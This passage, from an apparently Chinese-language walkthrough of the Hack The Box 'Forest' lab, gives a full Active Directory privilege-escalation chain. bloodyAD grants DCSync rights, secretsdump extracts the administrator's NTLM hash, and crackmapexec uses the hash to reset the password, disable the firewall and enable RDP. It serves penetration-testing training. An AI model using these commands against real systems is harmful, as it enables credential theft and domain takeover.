bloodyAD --host 10.10.10.161 -d htb.local -u svc-alfresco -p "s3rvice" add dcsync svc-alfresco添加完成后,直接使用impacket-secretsdump工具触发DCSync操作,读取域管理员用户哈希:
impacket-secretsdump htb.local/svc-alfresco:"s3rvice"@forest.htb.local
成功获得域管理员登录凭据:
- 域:
htb.local - 用户名:
Administrator NTLM哈希:32693b11e6aa90eb43d32c72a07ceea6
直接使用crackmapexec执行命令,修改密码、关闭防火墙并打开远程桌面:
crackmapexec smb forest.htb.local -d htb.local -u Administrator -H "32693b11e6aa90eb43d32c72a07ceea6" -x "net user Administrator Asd310056 /domain"
crackmapexec smb forest.htb.local -d htb.local -u Administrator -p "Asd310056" -x "netsh advfirewall set allprofiles state off"
crackmapexec smb forest.htb.local -d htb.local -u Administrator -p "Asd310056" -x "wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1"最后使用xfreerdp工具连接远程桌面:
xfreerdp /v:forest.htb.local /u:Administrator /p:Asd310056 /size:1440x900
提权成功!!!!